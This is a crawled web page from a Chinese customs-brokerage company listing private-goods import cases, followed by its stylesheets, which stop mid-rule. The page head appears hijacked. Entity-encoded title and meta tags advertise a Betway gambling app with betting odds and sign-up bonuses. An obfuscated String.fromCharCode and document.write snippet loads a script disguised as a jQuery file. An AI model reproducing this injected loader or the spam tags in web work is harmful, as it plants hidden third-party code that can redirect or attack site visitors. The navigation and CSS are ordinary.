

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fee1688.com/list_27/
body_size: 4071
content:
<!DOCTYPE html>

<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>&#x5FC5;&#x5A01;&#x5E73;&#x53F0;&#x7F51;&#x5740;|&#x5FC5;&#x5A01;&#x7F51;&#x9875;&#x7248;|&#x5FC5;&#x5A01;app&#x5B98;&#x65B9;&#x4E0B;&#x8F7D;&#x7CBE;&#x88C5;&#x7248;</title>
<meta name="keywords" content="&#24517;&#23041;&#24179;&#21488;&#32593;&#22336;&#44;&#24517;&#23041;&#32593;&#39029;&#29256;&#44;&#24517;&#23041;&#97;&#112;&#112;&#23448;&#26041;&#19979;&#36733;&#31934;&#35013;&#29256;"/>
<meta name="description" content="&#24517;&#23041;&#24179;&#21488;&#32593;&#22336;&#58;&#24517;&#23041;&#97;&#112;&#112;&#23448;&#26041;&#19979;&#36733;&#31934;&#35013;&#29256;&#44;&#23433;&#20840;&#21487;&#38752;&#30340;&#24179;&#21488;&#46;&#22810;&#20803;&#21270;&#36187;&#20107;&#44;&#39640;&#36180;&#29575;&#25237;&#27880;&#44;&#27880;&#20876;&#21363;&#36865;&#22823;&#31036;&#46;&#31435;&#21363;&#35775;&#38382;&#24517;&#23041;&#32593;&#39029;&#29256;&#44;&#23613;&#20139;&#20048;&#36259;&#46;"/>



















<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>


<title></title>
<meta name="keywords" content="方融信息科技,互联网金融,金融科技,金融服务">
<meta name="description" content="马鞍山方融信息科技有限公司专注于互联网金融领域，致力于为客户提供专业的金融科技解决方案。我们拥有一支技术精湛、经验丰富的团队，为客户量身定制高效、安全的金融科技产品和服务。">
<meta name="format-detection" content="telephone=no" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link name="shortcut icon" href="images/favicon.ico" />
<link rel="stylesheet" type="text/css" href="/style/css/public.css" />
<link rel="stylesheet" type="text/css" href="/style/css/slick.css" />
<link rel="stylesheet" type="text/css" href="/style/css/style.css" />
<link rel="stylesheet" type="text/css" href="/style/css/jquery.mmenu.all.min.css" />

<!--[if It IE 9]

		     <script src="http://apps.bdimg.com/libs/html5shiv/r29/html5.min.js"></script>

		     <script src="http://apps.bdimg.com/libs/respond.js/1.4.2/respond.min.js"></script> 

		<!--[endif]-->

</head>

<body>

<header>
  <div class="top">
    <div class="container">
      <div class="wecome">欢迎进入马鞍山方融信息科技有限公司官网！我们将竭诚为您服务！</div>
      <div class="top-list"> <a href="" title="">设为首页</a> <a href="/contact/" title="">联系我们</a> <a href="/mess/" title="">在线留言</a></div>
    </div>
  </div>
  <div class="header clearfix">
    <div class="container">
      <div class="logo"> <a href="/"><img src="/static/upload/image/20240229/1709181243326726.jpg" alt="" /></a> </div>
      <div class="txt"><p>严谨、专业、务实、热忱</p> <p>一站式全球进口供应链服务</p></div>
      <div class="ewm"> <span><img src="/static/upload/image/20211010/1633874619440251.png" class="vcenter" alt="" /></span>
        <p>扫一扫</br>
          关注我们</p>
      </div>
      <div class="tel"> <i><img src="/style/images/tel.png" class="vcenter" alt="" /></i> <em> <span>全国服务热线：</span>
        <p>0555-8821418</p>
        </em> </div>
    </div>
    <a href="#mmenu" class="iconfont phone-nav"><img src="/style/images/menu.png" class="vcenter" alt="" /></a> </div>
</header>
<nav class="nav">
  <div class="container">
    <ul class="clearfix">
	
	
      <li > <a href="/" title="">网站首页</a> </li>
	 
	 
      <li ><a href= "/guanyu/">公司简介</a>
	  
		
			<div> 
			
				<a href= "/about/">关于我们</a>		
			
			</div>
		
	  </li>
	  
      <li ><a href= "/yewu/">核心业务</a>
	  
		
			<div> 
			
				<a href= "/jck/">进出口代理</a>		
			
				<a href= "/kab/">口岸报关业务</a>		
			
				<a href= "/bsq/">保税区转口申报</a>		
			
				<a href= "/gwz/">关务咨询与解决方案</a>		
			
				<a href= "/sfx/">收费详情</a>		
			
				<a href= "/down/">资料下载</a>		
			
			</div>
		
	  </li>
	  
      <li ><a href= "/tgzn/">通关指南</a>
	  
		
			<div> 
			
				<a href= "/list_10/">机电设备进口</a>		
			
				<a href= "/list_11/">仪器仪表进口</a>		
			
				<a href= "/list_12/">食品酒类进口</a>		
			
				<a href= "/list_13/">化工产品进口</a>		
			
				<a href= "/list_14/">杂项货物进口</a>		
			
				<a href= "/list_15/">日化用品进口</a>		
			
				<a href= "/list_16/">私人物品进口</a>		
			
				<a href= "/list_17/">生鲜冻品进口</a>		
			
				<a href= "/list_18/">特殊贸易进口</a>		
			
				<a href= "/list_19/">快递包裹进口</a>		
			
			</div>
		
	  </li>
	  
      <li class="active"><a href= "/case/">进口案例</a>
	  
		
			<div> 
			
				<a href= "/list_21/">机电设备进口报关案例</a>		
			
				<a href= "/list_22/">仪器仪表进口报关案例</a>		
			
				<a href= "/list_23/">食品酒类进口报关案例</a>		
			
				<a href= "/list_24/">化工产品进口报关案例</a>		
			
				<a href= "/list_25/">五金杂货进口报关案例</a>		
			
				<a href= "/list_26/">日化用品进口报关案例</a>		
			
				<a href= "/list_27/">私人物品进口报关案例</a>		
			
				<a href= "/list_28/">生鲜冻品进口报关案例</a>		
			
				<a href= "/list_29/">特殊贸易进口报关案例</a>		
			
				<a href= "/list_30/">快递包裹进口报关案例</a>		
			
			</div>
		
	  </li>
	  
      <li ><a href= "/news/">新闻中心</a>
	  
		
			<div> 
			
				<a href= "/list_32/">公司新闻</a>		
			
				<a href= "/list_33/">行业资讯</a>		
			
			</div>
		
	  </li>
	  
      <li ><a href= "/mess/">在线留言</a>
	  
		
	  </li>
	  
      <li ><a href= "/contact/">联系我们</a>
	  
		
	  </li>
	  
	  
    </ul>
  </div>
</nav>

 
<section class="banner-ny clearfix"> <img src="/static/upload/image/20211010/1633875300757075.jpg" class="vcenter" alt="" /> </section>
<section class="banner-nyphnoe clearfix"> <img src="/static/upload/image/20211010/1633875298582801.jpg" class="vcenter" alt="" /> </section>

<section class="ny case clearfix">
  <div class="container">
	<div class="leftz">
      <div class="box">  <big>进口案例</big> <small>SUCCESSFUL CASE</small>
        <ul>
         
          <li ><a href="/list_21/">机电设备进口报关案例</a></li>
		
          <li ><a href="/list_22/">仪器仪表进口报关案例</a></li>
		
          <li ><a href="/list_23/">食品酒类进口报关案例</a></li>
		
          <li ><a href="/list_24/">化工产品进口报关案例</a></li>
		
          <li ><a href="/list_25/">五金杂货进口报关案例</a></li>
		
          <li ><a href="/list_26/">日化用品进口报关案例</a></li>
		
          <li class="active"><a href="/list_27/">私人物品进口报关案例</a></li>
		
          <li ><a href="/list_28/">生鲜冻品进口报关案例</a></li>
		
          <li ><a href="/list_29/">特殊贸易进口报关案例</a></li>
		
          <li ><a href="/list_30/">快递包裹进口报关案例</a></li>
		 
        </ul>
      </div>
      <div class="box1">
        <p class="text"> <i><img src="/style/images/addr.png" class="vcenter" alt="" /></i> 马鞍山市慈湖高新区霍里山大道北段1669号2栋 </p>
        <p class="text"> <i><img src="/style/images/mailto.png" class="vcenter" alt="" /></i> <a href="mailto:764486139@qq.com">764486139@qq.com</a> </p>
        <div class="text1"> <i><img src="/style/images/left-ico.png" class="vcenter" alt="" /></i> <span>服务热线</span> <em>0555-8821418</em> </div>
      </div>
    </div>
	
    <div class="rightz">
      <div class="title"> <big>私人物品进口报关案例</big>
        <div class="crumb"><a href="/">首页</a> >> <a href="/case/">进口案例</a> >> <a href="/list_27/">私人物品进口报关案例</a> </div>
      </div>
	  
      <ul class="case-main clearfix">
        
		<li> <a href="/list_27/44.html">
          <div class="pic"><img src="/static/upload/image/20210310/1615373141817640.jpg" class="vcenter" alt="" />
            <div class="txt">留学归国人员私人物品报关操作案例</div>
          </div>
          </a>
		 </li>
        
      </ul>
      <div class="page">
                    <a href="javascript:;" class="prev">上一页</a>
                    <a href="/list_27/" class="page-num page-num-current">1</a>
                    <a href="javascript:;" class="next">下一页</a>					
	</div>
      <div class="related-news clearfix">
        <div class="related-title"> <span>相关新闻</span>RELATED NEWS </div>
        <ul class="related_newsmain clearfix">
          
			<li> <a href="/list_33/24.html" title=""> “货物状态分类监管”模式为进口企业降低物流成本 </a> </li>
		
			<li> <a href="/list_33/23.html" title=""> 上海代理报关公司网：广州海关缉私分局成品油走私案告破 </a> </li>
		
			<li> <a href="/list_32/22.html" title=""> 禹励报关公司报道：华润万家即将推出进口葡萄酒促销活动 </a> </li>
		
			<li> <a href="/list_32/21.html" title=""> 全国供应KN95口罩熔喷布原料|提供进口熔喷布货源 </a> </li>
		
        </ul>
      </div>
    </div>
  </div>
</section>
<footer>
  <div class="container clearfix">
    <div class="left">
      <div class="logo"><img src="/static/upload/image/20240229/1709181243326726.jpg" alt="" /></div>
      <div class="link">
        <div class="link-btn">
          <p>友情链接</p>
          <em><img src="/style/images/link.png" class="" alt=""></em> </div>
        <ul class="link-main">
		
		  
        </ul>
      </div>
      <div class="yu"> </div>
    </div>
    <div class="right">
      <ul class="foot-nav clearfix">
	   
        <li><a href="/guanyu/">公司简介</a></li>
       
        <li><a href="/yewu/">核心业务</a></li>
       
        <li><a href="/tgzn/">通关指南</a></li>
       
        <li><a href="/case/">进口案例</a></li>
       
        <li><a href="/news/">新闻中心</a></li>
       
        <li><a href="/mess/">在线留言</a></li>
       
        <li><a href="/contact/">联系我们</a></li>
       
      </ul>          
      <div class="text"> 
      <p>电话：0555-8821418</p>
      <p>手机：13635550026(微信同号)</p>
      <p>地址：马鞍山市慈湖高新区霍里山大道北段1669号2栋</p>
      <p><a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"></a> <a href="/sitemap.xml" target="_blank">XML地图</a></p>
      </div>
      <div class="ewm"> <span><img src="/static/upload/image/20211010/1633874619440251.png" class="vcenter" alt="" /></span>
        <p>手机扫一扫</br>
          关注我们的及时信息</p>
      </div>
    </div>
  </div>
</footer>
<nav id="mmenu" style="opacity: 0;">
  <ul>
  
    <li class="mm-selected"> <a href="" title="">网站首页</a> </li>
     
		<li><a href= "/guanyu/">公司简介</a>
		
		  <ul>
			
			<li><a href= "/about/">关于我们</a></li>
			
		  </ul>
		 
		</li>
	 
		<li><a href= "/yewu/">核心业务</a>
		
		  <ul>
			
			<li><a href= "/jck/">进出口代理</a></li>
			
			<li><a href= "/kab/">口岸报关业务</a></li>
			
			<li><a href= "/bsq/">保税区转口申报</a></li>
			
			<li><a href= "/gwz/">关务咨询与解决方案</a></li>
			
			<li><a href= "/sfx/">收费详情</a></li>
			
			<li><a href= "/down/">资料下载</a></li>
			
		  </ul>
		 
		</li>
	 
		<li><a href= "/tgzn/">通关指南</a>
		
		  <ul>
			
			<li><a href= "/list_10/">机电设备进口</a></li>
			
			<li><a href= "/list_11/">仪器仪表进口</a></li>
			
			<li><a href= "/list_12/">食品酒类进口</a></li>
			
			<li><a href= "/list_13/">化工产品进口</a></li>
			
			<li><a href= "/list_14/">杂项货物进口</a></li>
			
			<li><a href= "/list_15/">日化用品进口</a></li>
			
			<li><a href= "/list_16/">私人物品进口</a></li>
			
			<li><a href= "/list_17/">生鲜冻品进口</a></li>
			
			<li><a href= "/list_18/">特殊贸易进口</a></li>
			
			<li><a href= "/list_19/">快递包裹进口</a></li>
			
		  </ul>
		 
		</li>
	 
		<li><a href= "/case/">进口案例</a>
		
		  <ul>
			
			<li><a href= "/list_21/">机电设备进口报关案例</a></li>
			
			<li><a href= "/list_22/">仪器仪表进口报关案例</a></li>
			
			<li><a href= "/list_23/">食品酒类进口报关案例</a></li>
			
			<li><a href= "/list_24/">化工产品进口报关案例</a></li>
			
			<li><a href= "/list_25/">五金杂货进口报关案例</a></li>
			
			<li><a href= "/list_26/">日化用品进口报关案例</a></li>
			
			<li><a href= "/list_27/">私人物品进口报关案例</a></li>
			
			<li><a href= "/list_28/">生鲜冻品进口报关案例</a></li>
			
			<li><a href= "/list_29/">特殊贸易进口报关案例</a></li>
			
			<li><a href= "/list_30/">快递包裹进口报关案例</a></li>
			
		  </ul>
		 
		</li>
	 
		<li><a href= "/news/">新闻中心</a>
		
		  <ul>
			
			<li><a href= "/list_32/">公司新闻</a></li>
			
			<li><a href= "/list_33/">行业资讯</a></li>
			
		  </ul>
		 
		</li>
	 
		<li><a href= "/mess/">在线留言</a>
		
		</li>
	 
		<li><a href= "/contact/">联系我们</a>
		
		</li>
	
    
  </ul>
</nav>

<!--Include Js--> 

<script src="/style/js/jquery.min.js" type="text/javascript" /></script> 
<script src="/style/js/jquery.mmenu.min.js" type="text/javascript" charset="utf-8"></script> 
<script src="/style/js/slick.min.js" type="text/javascript" /></script> 
<script src="/style/js/public.js" type="text/javascript"></script> 
<script src="/style/js/jquery.placeholder.min.js" type="text/javascript" charset="utf-8"></script> 
<script type="text/javascript">

			$(function() {

				$('input, textarea').placeholder();

			});

		</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fee1688.com/style/css/public.css
body_size: 983
content:
@charset "utf-8";

*,

*:before,

*:after {

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box;

  outline: 0;

}

body,

div,

span,

h1,

h2,

h3,

h4,

h5,

h6,

p,

em,

img,

strong,

b,

small,

u,

i,

center,

dl,

dt,

dd,

ol,

ul,

li,

sub,

sup,

tt,

var,

del,

dfn,

ins,

kbd,

q,

s,

samp,

strike,

applet,

object,

iframe,

fieldset,

form,

label,

legend,

table,

caption,

tbody,

tfoot,

thead,

tr,

th,

td,

article,

aside,

canvas,

details,

embed,

figure,

figcaption,

footer,

header,

hgroup,

menu,

nav,

output,

ruby,

section,

summary,

time,

blockquote,

pre,

a,

abbr,

acronym,

address,

big,

cite,

code,

mark,

audio,

video,

input,

textarea,

select {

  margin: 0;

  padding: 0;

}

body {

  font-family: arial, "microsoft yahei";

  font-size: 12px;

}

a {

  transition: all 0.2s;

}

a:link,

a:visited {

  text-decoration: none;

  outline: none;

  color: #333;

}

a:hover,

a:active,

a:focus {

  color: #58ce91;

}

img {

  border: 0;

}

table {

  border-collapse: collapse;

  width: 100%;

}

input[type='reset'],

input[type='button'],

input[type='submit'],

input[type='radio'] {

  cursor: pointer;

  outline: none;

}

input[type='checkbox'],

input[type='radio'] {

  position: relative;

  vertical-align: middle;

  margin: -2px 5px 1px;

}

textarea,

input[type='email'],

input[type='date'],

input[type='password'],

input[type='text'] {

  padding: 0;

  color: #ca8189;

  outline: none;

}

.f-l {

  float: left;

}

.f-r {

  float: right;

}

/*清楚浮动*/

.clearfix:after {

  clear: both;

  height: 0;

  content: "";

  line-height: 0;

  font-size: 0;

  display: block;

}

/*图片垂直水平居中*/

.vcenter {



  top: 0;

  bottom: 0;

  left: 0;

  right: 0;

  max-width: 100%;

  max-height: 100%;

  display: block;

  vertical-align: middle;

  text-align: center;

  margin: auto;

}

@font-face {

  font-family: 'annabelleregular';

  src: url('../fonts/annabelle-webfont.eot');

  src: url('../fonts/annabelle-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/annabelle-webfont.woff2') format('woff2'), url('../fonts/annabelle-webfont.woff') format('woff'), url('../fonts/annabelle-webfont.ttf') format('truetype'), url('../fonts/annabelle-webfont.svg#annabelleregular') format('svg');

  font-weight: normal;

  font-style: normal;

}



--- FILE ---
content_type: text/css
request_url: https://www.fee1688.com/style/css/style.css
body_size: 14776
content:
@charset "utf-8";

.container {

  max-width: 1230px;

  margin: 0 auto;

  padding: 0 15px;

}

@media (min-width: 768px) and (max-width: 991px) {

  .container {

    width: 750px;

  }

}

@media (min-width: 992px) and (max-width: 1200px) {

  .container {

    width: 970px;

  }

}

@media (max-width: 767px) {

  .container {

    width: 100%;

  }

}

.phone-nav {

  position: absolute;

  right: 20px;

  top: 50%;

  margin-top: -16px;

  width: 32px;

  height: 32px;

  z-index: 90;

}

@media (min-width: 992px) {

  .phone-nav {

    display: none;

  }

}

@media (max-width: 767px) {

  .phone-nav {

    width: 28px;

    right: 10px;

    margin-top: -14px;

    height: 28px;

  }

}

@media (max-width: 375px) {

  .phone-nav {

    width: 24px;

    margin-top: -12px;

    height: 24px;

  }

}

.mm-opened {

  z-index: 999999999;

}

header {

  position: relative;

  z-index: 99;

}

header .top {

  background: #f4f4f4;

  height: 35px;

  border-bottom: 1px solid #eaedf0;

}

@media (max-width: 1200px) {

  header .top {

    height: 32px;

    border-bottom: 1px solid #eaedf0;

  }

}

header .wecome {

  float: left;

  color: #999999;

  font-size: 12px;

  line-height: 35px;

  overflow: hidden;

}

@media (max-width: 1200px) {

  header .wecome {

    line-height: 32px;

  }

}

@media (max-width: 376px) {

  header .wecome {

    font-size: 10px;

  }

}

header .en {

  float: right;

  color: #999999;

  height: 35px;

  line-height: 35px;

  position: relative;

  z-index: 1;

  margin: 0 0 0 15px;

  padding: 0 0 0 27px;

  font-size: 12px;

}

@media (max-width: 1200px) {

  header .en {

    line-height: 32px;

    height: 32px;

  }

}

@media (max-width: 767px) {

  header .en {

    display: none;

  }

}

header .en:hover a {

  color: #01a0eb;

}

header .en i {

  font-style: inherit;

  width: 22px;

  height: 14px;

  position: absolute;

  left: 0;

  top: 10px;

}

@media (max-width: 1200px) {

  header .en i {

    top: 9px;

  }

}

header .en a {

  color: #999999;

}

header .top-list {

  float: right;

  height: 35px;

  margin: 0 0 0 30px;

  line-height: 35px;

}

@media (max-width: 1200px) {

  header .top-list {

    line-height: 32px;

    height: 32px;

  }

}

@media (max-width: 991px) {

  header .top-list {

    display: none;

  }

}

header .top-list a {

  display: block;

  float: left;

  color: #999999;

  font-size: 12px;

  padding: 0 15px;

  position: relative;

  z-index: 1;

}

header .top-list a:hover {

  color: #01a0eb;

}

header .top-list a:last-child:after {

  display: none;

}

header .top-list a:after {

  content: "";

  position: absolute;

  right: 0;

  top: 10px;

  width: 1px;

  height: 13px;

  background: #999999;

}

header .header {

  position: relative;

  padding: 0px; height:105px;

}

@media (max-width: 991px) {

  header .header {

    padding: 16px 0 15px;

  }

}

@media (max-width: 767px) {

  header .header {

    padding: 11px 0 10px; height:auto !important

  }

}

header .header .logo {

  max-width: 402px;

  float: left;

  overflow: hidden;

}

@media (max-width: 1345px) {

  header .header .logo {

    max-width: 320px;

  }

}

@media (max-width: 1025px) {

  header .header .logo {

    max-width: 300px;

  }

}

@media (max-width: 991px) {

  header .header .logo {

    max-width: 260px;

  }

}

@media (max-width: 767px) {

  header .header .logo {

  

  }

}

@media (max-width: 321px) {

  header .header .logo {

    max-width: 120px;

  }

}

header .header .logo img {

  max-width: 100%; height:60px; margin-top:25px

}

header .header .txt {

  float: left;

  margin: 25px 0 0 18px;

  padding: 0 0 0 15px;

  position: relative;

}

@media (max-width: 991px) {

  header .header .txt {

    margin: 0 0 0 12px;

    padding: 0 0 0 12px;

  }

}

@media (max-width: 767px) {

  header .header .txt {

    margin: 0 0 0 10px;

    padding: 0 0 0 10px;

  }

}

@media (max-width: 321px) {

  header .header .txt {

    margin: 0 0 0 5px;

    padding: 0 0 0 5px;

  }

}

header .header .txt:before {

  content: "";

  position: absolute;

  left: 0;

  top: 0;

  width: 1px;

  height: 100%;

  background: #dadada;

}

header .header .txt p {

  font-style: inherit;

  color: #777777;

  font-size: 17px;

  line-height: 24px;

  height: 24px;

  margin: 6px 0 5px;

  overflow: hidden;

  display: block;

}

@media (max-width: 991px) {

  header .header .txt p {

    font-size: 14px;

    line-height: 20px;

    height: 20px;

  }

}

@media (max-width: 767px) {

  header .header .txt p {

    font-size: 10px;

    line-height: 14px;

    margin: 0 0 2px;

    height: 14px;

  }

}

@media (max-width: 321px) {

  header .header .txt p {

    font-size: 8px;

    line-height: 12px;

    margin: 0;

    height: 12px;

  }

}

header .header .ewm {

  float: right;

  z-index: 1;

  margin: 30px 0 0;

  padding: 0 0 0 60px;

  position: relative;

}

@media (max-width: 991px) {

  header .header .ewm {

    display: none;

  }

}

header .header .ewm span {

  position: absolute;

  left: 0;

  top: 0;

  z-index: 5;

  display: block;

  float: left;

  width: 47px;

  height: 47px;

}

header .header .ewm p {

  color: #01a0eb;

  font-size: 14px;

  height: 36px;

  overflow: hidden;

  margin: 5px 0 0;

  line-height: 18px;

}

header .header .tel {

  float: right;

  z-index: 1;

  margin: 25px 0 0;

  padding: 0 30px 0 60px;

  position: relative;

}

@media (max-width: 1345px) {

  header .header .tel {

    padding: 0 20px 0 60px;

  }

}

@media (max-width: 991px) {

  header .header .tel {

    display: none;

  }

}

header .header .tel i {

  position: absolute;

  left: 0;

  top: 0;

  z-index: 5;

  display: block;

  float: left;

  width: 47px;

  height: 47px;

}

header .header .tel em {

  font-style: inherit;

}

header .header .tel span {

  color: #252424;

  font-size: 14px;

  height: 20px;

  line-height: 20px;

  overflow: hidden;

}

header .header .tel p {

  color: #01a0eb;

  font-size: 26px;

  font-weight: bold;

  height: 30px;

  font-family: arial;

  overflow: hidden;

  line-height: 30px;

}

.nav {

  background: #01a0eb;

  height: 45px;

  padding: 5px 0 0;

}

@media (max-width: 991px) {

  .nav {

    display: none;

  }

}

.nav ul {

  list-style: none;

  margin: 0 auto;

}

.nav ul li {

  float: left;

  width: 12.5%;

  padding: 0 20px;

  z-index: 90;

  position: relative;

}

@media (max-width: 1345px) {

  .nav ul li {

    padding: 0 10px;

  }

}

.nav ul li:hover div {

  display: block;

}

.nav ul li:hover > a {

  background: #fec732;

  border-radius: 6px 6px 0 0;

}

.nav ul li > a {

  display: block;

  height: 40px;

  line-height: 40px;

  color: #fff;

  text-align: center;

  padding: 0 10px;

  font-size: 16px;

}

.nav ul li div {

  position: absolute;

  left: 0;

  top: 40px;

  width: 100%;

  display: none;

  padding: 5px 6px 10px;

  background: url("../images/mask-1.png");

}

.nav ul li div > a {

  display: block;

  color: #fff;

  font-size: 13px;

  line-height: 20px;

  padding: 3px 0 2px;

  margin: 5px 0 0;

  text-align: center;

}

.nav ul li div > a:hover {

  background: #01a0eb;

  color: #fff;

}

.nav ul .active > a {

  background: #fec732;

  border-radius: 6px 6px 0 0;

}

/*banner*/

#bannerz {

  width: 100%;

  overflow: hidden;

}

/*banner*/

.banner-pc {

  width: 100%;

  overflow: hidden;

  position: relative;

  z-index: 1;

}

@media (max-width: 991px) {

  .banner-pc {

    display: none;

  }

}

.banner-pc .bannerpc-prev {

  position: absolute;

  left: 110px;

  top: 50%;

  width: 35px;

  height: 64px;

  background: url("../images/banner-left.png") no-repeat center;

  z-index: 50;

  margin-top: -32px;

}

.banner-pc .bannerpc-next {

  position: absolute;

  right: 110px;

  top: 50%;

  width: 35px;

  height: 64px;

  background: url("../images/banner-right.png") no-repeat center;

  z-index: 50;

  margin-top: -32px;

}

.banner-pc ul {

  position: relative;

  width: 99999px;

}

.banner-pc ul li {

  float: left;

  position: relative;

  display: block;

  z-index: 5;

}

.banner-pc ul li:after {

  content: "";

  display: block;

 
}

.banner-phone {

  width: 100%;

  overflow: hidden;

  position: relative;

  z-index: 1;

}

@media (min-width: 992px) {

  .banner-phone {

    display: none;

  }

}

.banner-phone .slick-prev,

.banner-phone .slick-next {

  width: 24px;

  height: 64px;

  margin-top: -32px;

  border: none;

}

.banner-phone .slick-prev {

  left: 10px;

  background: url("../images/banner-left.png") no-repeat center;

  background-size: 18px auto;

}

.banner-phone .slick-next {

  right: 10px;

  background: url("../images/banner-right.png") no-repeat center;

  background-size: 18px auto;

}

.banner-phone span {

  width: 100%;

  position: relative;

  display: block;

  z-index: 5;

}

.banner-phone span:after {

  content: "";

  display: block;



}

.home-1 {

  background: #00a0ea;

}

.home-1 .home-title {

  list-style: none;

}

.home-1 .home-title .home-nr {

  float: left;

  width: 20%;

  padding: 15px 30px 5px;

  min-height: 190px;

  transition: all 0.35s ease-in-out;

  -webkit-transition: all 0.35s ease-in-out;

  -o-transition: all 0.35s ease-in-out;

  -moz-transition: all 0.35s ease-in-out;

  position: relative;

  box-shadow: 15px 0 30px rgba(0, 0, 0, 0.1) inset;

}

@media (max-width: 1025px) {

  .home-1 .home-title .home-nr {

    padding: 15px 22px 5px;

  }

}

.home-1 .home-title .home-nr:hover .txt {

  height: 50px;

  overflow: hidden;

  position: relative;

  z-index: 1;

  text-align: center;

}

.home-1 .home-title .home-nr:hover .pic {

  width: 40px;

  height: 40px;

  display: inline-block;

  vertical-align: middle;

}

.home-1 .home-title .home-nr:hover big {

  display: inline-block;

  vertical-align: middle;

  margin: 0 0 0 8px;

  height: 40px;

  line-height: 40px;

}

.home-1 .home-title .home-nr:hover p {

  height: 100px;

}

.home-1 .home-title .home-nr:first-child:before {

  display: none;

}

.home-1 .home-title .txt {

  width: 100%;

  position: relative;

  z-index: 50;

  display: inline-block;

  margin: 0 auto;

  background: url("../images/home-line.png") repeat-x bottom center;

}

@media (max-width: 1025px) {

  .home-1 .home-title .txt {

    height: 50px;

    overflow: hidden;

    position: relative;

    z-index: 1;

    text-align: center;

  }

}

.home-1 .home-title .txt .pic {

  margin: 0 auto;

  width: 64px;

  height: 64px;

  position: relative;

  transition: all 0.35s ease-in-out;

  -webkit-transition: all 0.35s ease-in-out;

  -o-transition: all 0.35s ease-in-out;

  -moz-transition: all 0.35s ease-in-out;

}

@media (max-width: 1345px) {

  .home-1 .home-title .txt .pic {

    width: 54px;

    height: 54px;

  }

}

@media (max-width: 1025px) {

  .home-1 .home-title .txt .pic {

    width: 40px;

    height: 40px;

    display: inline-block;

    vertical-align: middle;

  }

}

@media (max-width: 376px) {

  .home-1 .home-title .txt .pic {

    width: 30px;

    height: 30px;

    display: inline-block;

    vertical-align: middle;

  }

}

.home-1 .home-title .txt big {

  display: block;

  margin: 8px 0 5px;

  height: 24px;

  color: #fff;

  font-size: 19px;

  line-height: 24px;

  overflow: hidden;

  text-align: center;

  transition: all 0.35s ease-in-out;

  -webkit-transition: all 0.35s ease-in-out;

  -o-transition: all 0.35s ease-in-out;

  -moz-transition: all 0.35s ease-in-out;

}

@media (max-width: 1025px) {

  .home-1 .home-title .txt big {

    display: inline-block;

    vertical-align: middle;

    margin: 0 0 0 8px;

    height: 40px;

    line-height: 40px;

  }

}

@media (max-width: 767px) {

  .home-1 .home-title .txt big {

    font-size: 16px;

  }

}

.home-1 .home-title p {

  position: relative;

  z-index: 50;

  color: #fff;

  font-size: 13px;

  line-height: 25px;

  height: 50px;

  margin: 8px 0 0;

  padding: 0 5px;

  text-align: center;

  overflow: hidden;

}

@media (max-width: 1025px) {

  .home-1 .home-title p {

    height: 100px;

  }

}

.home-1 .home-title .active .txt {

  height: 50px;

  overflow: hidden;

  position: relative;

  z-index: 1;

  text-align: center;

}

.home-1 .home-title .active .pic {

  width: 40px;

  height: 40px;

  display: inline-block;

  vertical-align: middle;

}

.home-1 .home-title .active big {

  display: inline-block;

  vertical-align: middle;

  margin: 0 0 0 8px;

  height: 40px;

  line-height: 40px;

}

.home-1 .home-title .active p {

  height: 100px;

}

.home-2 {

  border-bottom: 1px solid #01a0eb;

  padding: 20px 0;

  margin: 0 auto;

}

@media (max-width: 767px) {

  .home-2 {

    padding: 10px 0 20px;

  }

}

.home-2 .home-news {
